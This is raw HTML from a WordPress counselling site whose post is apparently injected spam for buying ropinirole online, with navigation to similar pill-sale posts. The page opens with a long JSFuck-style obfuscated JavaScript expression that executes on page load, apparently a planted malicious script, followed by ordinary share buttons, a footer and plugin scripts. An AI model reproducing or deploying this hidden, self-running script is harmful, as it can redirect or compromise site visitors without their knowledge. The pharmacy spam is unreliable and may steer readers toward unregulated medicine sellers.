+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+([![]]+{})[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+(![]+[])[!+[]+!+[]]+$[24]+$[27]+$[13]+(![]+[])[+[]]+$[14]+([![]]+{})[+!+[]+[+[]]]+$[14]+$[28]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[27]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+(!![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[27]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[26]+$[26]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[23]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[45]+$[26]+$[5]+$[35]+$[48]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-27115"
				class="share-twitter sd-button share-icon"
				href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-27115"
				>
				<span id="sharing-twitter-27115" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-27115"
				class="share-facebook sd-button share-icon"
				href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-27115"
				>
				<span id="sharing-facebook-27115" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-27115"
				class="share-print sd-button share-icon"
				href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-27115"
				>
				<span id="sharing-print-27115" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-27115"
				class="share-linkedin sd-button share-icon"
				href="https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-27115"
				>
				<span id="sharing-linkedin-27115" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			
						<div class="totalbusiness-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="totalbusiness-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/" target="_blank">
		<img src="https://calissascounseling.com/wp-content/themes/totalbusiness/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>







<div class="clear"></div>
</div>
									
						<nav class="totalbusiness-single-nav">
							<div class="previous-nav"><a href="https://calissascounseling.com/2022/07/30/order-albenza-pills-cheap-sale-generic-albendazole/" rel="prev"><i class="icon-angle-left"></i><span>Order Albenza Pills Cheap &#8211; Sale Generic Albendazole</span></a></div>							<div class="next-nav"><a href="https://calissascounseling.com/2022/07/30/purchase-tenormin-pills-cheap-calissascounseling-com/" rel="next"><span>Purchase Tenormin Pills Cheap | calissascounseling.com</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
													<div class="totalbusiness-post-author">
							<h3 class="post-author-title" >About Post Author</h3>
							<div class="post-author-avartar"><img alt='' src='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/774e4c74df34ea03ebc49786c30f614b3f0c651f3c240d65cfdc57f637286086?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
							<div class="post-author-content">
							<h4 class="post-author"><a href="https://calissascounseling.com/author/calissa/" title="Posts by Calissa Welch" rel="author">Calissa Welch</a></h4>
														</div>
							<div class="clear"></div>
							</div>
												

						
<div id="comments" class="totalbusiness-comments-area">

</div><!-- totalbusiness-comment-area -->		
						
										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="totalbusiness-sidebar totalbusiness-right-sidebar four columns">
	<div class="totalbusiness-item-start-content sidebar-right-item" >
		</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- totalbusiness-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
									</div>
										<div class="footer-column four columns" id="footer-widget-2" >
									</div>
										<div class="footer-column four columns" id="footer-widget-3" >
									</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="https://www.facebook.com/calissascounselingservices/"><i class="totalbusiness-icon fa fa-facebook" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a><a href="https://www.instagram.com/calissascounseling/"><i class="totalbusiness-icon fa fa-instagram" style="vertical-align: middle;color: #000000;font-size: 20px"></i></a>
				</div>
				<div class="copyright-right">
					Copyright 2017 Calissa's Counseling, All Rights Reserved <a href="http://www.linkzmedia.com/" target="_blank">Powered By Linkz Media</A> 				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/totalbusiness\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">add_action('woocommerce_after_checkout_validation', 'my_custom_checkout_field_process');

  function my_custom_checkout_field_process() {
            // Check if set, if its not set add an error.
            if ( ! $_POST['order_comments'] )
                wc_add_notice( __( 'Please add delivery instructions' ), 'error' );</script>	<div style="display:none">
			<div class="grofile-hash-map-a367819463f0e26f58a610b8fc29e8bd">
		</div>
		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://calissascounseling.com/2022/07/30/fda-approved-pharmacy-best-place-to-buy-ropinirole-online/":27115};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://calissascounseling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/calissascounseling.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","nonce":"bdda07b4bc","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/calissascounseling.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.9.1" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.9.1" id="wpgmp-frontend-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/superfish/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/modernizr.custom.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/dl-menu/jquery.dlmenu.js?ver=1.0" id="dlmenu-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/jquery.easing.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/plugins/flexslider/jquery.flexslider.js?ver=1.0" id="totalbusiness-flexslider-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/themes/totalbusiness/javascript/gdlr-script.js?ver=1.0" id="totalbusiness-script-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/calissascounseling.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"135104951","post":"27115","tz":"0","srv":"calissascounseling.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "135104951", "27115" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://calissascounseling.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
